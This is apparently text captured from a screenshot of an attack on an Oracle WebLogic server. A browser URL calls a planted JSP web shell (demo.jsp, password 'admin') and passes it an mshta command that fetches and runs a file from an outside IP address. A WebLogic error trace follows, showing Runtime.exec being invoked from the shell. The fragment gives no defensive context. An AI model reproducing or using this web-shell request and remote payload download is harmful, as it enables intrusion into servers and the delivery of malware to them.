 192.168.78.105:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=mshta%20http://139.155.49.43:8088/download/file.ext
3
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode
Error 500--Internal Server Error
java.lang.IllegalArgumentException: Empty command
at java.lang.Runtime.exec(Runtime.java:425)
at java.lang.Runtime.exec(Runtime.java:328)
at jsp_servlet.__demo._jspService(__demo.java:77)
at weblogic.servlet.jsp.JspBase.service(JspBase.java:34)
at weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction.run(StubSecurityHelper.java:227)
at weblogic.servlet.internal.StubSecurityHelper.invokeServlet(StubSecurityHelper.java:125)
at weblogic.servlet.internal.ServletStubImpl.execute(ServletStubImpl.java:301)
at weblogic.servlet.internal.ServletStubImpl.execute(ServletStubImpl.java:184)
at weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.wrapRun(WebAppServletContext.java:3732)
at weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.run(WebAppServletContext.java:3696)
at weblogic.security.acl.internal.AuthenticatedSubject.doAs(AuthenticatedSubject.java:321)
at weblogic.security.service.SecurityManager.runAs(SecurityManager.java:120)
at weblogic.servlet.internal.WebAppServletContext.securedExecute(WebAppServletContext.java:2273)
at weblogic.servlet.internal.WebAppServletContext.execute(WebAppServletContext.java:2179)
at weblogic.servlet.internal.ServletRequestImpl.run(ServletRequestImpl.java:1490)
at weblogic.work.ExecuteThread.execute(ExecuteThread.java:256)
at weblogic.work.ExecuteThread.run(ExecuteThread.java:221)